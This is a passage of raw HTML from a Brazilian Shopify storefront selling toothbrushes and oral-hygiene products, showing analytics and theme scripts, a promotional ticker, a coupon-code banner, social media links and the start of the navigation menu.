      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.vivernoronha.org/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="25088557101"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="165740740914"
  data-theme-name="VN"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.vivernoronha.org/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-2 section-sections--22165362114866__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.9rem;--mobile-image-height: 2.6rem;--desktop-image-height: 3.6rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            FRETE GRÁTIS
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            PREÇOS ACESSÍVEIS
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            DESCONTOS
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FRETE GRÁTIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                PREÇOS ACESSÍVEIS
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                DESCONTOS
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--22165362114866__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--22165362114866__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--22165362114866__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--22165362114866__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--22165362114866__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:3.2rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="3"
          data-slides-mobile="1"
          data-gap-desktop='32'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="3"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.3rem;
                          --mobile-icon-size: 2.5rem;
                          --desktop-icon-size: 3.2rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  acute
</span>
                                
                                <span><strong>ENVIO RÁPIDO</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 0.0rem;
                          --desktop-icon-size: 0.0rem;
                        "
                        
                      >
                            <button
                              class="announcement-bar__discount announcement-bar__message"
                              onclick="copyCode(event)"
                              data-code="VIVER2025"
                              style="--border-radius:0.8rem;--mobile-icon-size:1.2em;--desktop-icon-size:1.2em;"
                            >
                              <p class="announcement-bar__discount__left"><strong>VIVER2025</strong></p>
                              <p class="announcement-bar__discount__right">
                                Copiar Cupom
                                
                                  <span class="material-icon material-symbols-outlined">
  content_copy
</span>
                                
                              </p>
                              <p class="announcement-bar__discount__success">
                                <span class="material-icon material-symbols-outlined">
  check_circle
</span>
                                Cupom copiado!
                              </p>
                            </button>
                          </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 0.0rem;
                          --desktop-text-size: 0.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 3.0rem;
                        "
                        
                      >
                            <div class="announcement-bar__message">
                              <ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/vivernoronhaescovas" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/vivernoronhaescovas" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/watch?v=AC_YOkne9Mw" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@vivernoronha" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/vivernoronha" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://br.pinterest.com/vivernoronhaescovas/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul>
                            </div></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--22165362114866__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="8GctE+XgCN03tadad8dA7GLNzhxh6pb7a4vJnuNo7PbTppHN2ElgeSOVj5B4rXCMZ0xLmUA2pcSMyFRjLLpDc1U210or6FkYamb4SG8JQsyQRW5JtNTEd9Yy3tQ24mDZ+DJFX3/Oe8CUxxxVkV42jy6JS5cWHCpYQ0igyEH22Uln/A05pOgH9Y5mAy31QUkqRCEeMFbDt3wirhnJ4e6ve7uHNyPjjk3mbaIQnzT/QPr/G7b7SztzUNeYJn9tj+CIuStdcR5JRd0AAtIwYHP4irTHWZdG1RmovaOZc7B5LD/FO/klPCQiyCbLbwGp7CR1V084L+Z4kC3kINPVWBSKbgv5qD7mlgeJXPZ62V0vVqsu0zMTl635wQaW5S6etHYobPEUU7u8ZYi3sPeA3iws2PmItKMv+nkWJupoKWvUUJ8=">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Início
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Produtos
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-produtos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Produtos
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/kits-promocionais" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kit&#39;s Promocionais
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Higiene Bucal
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-higiene-bucal" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Higiene Bucal
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/adulto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Adulto
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/infantil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Infantil
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Crianças &amp; Bebês
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
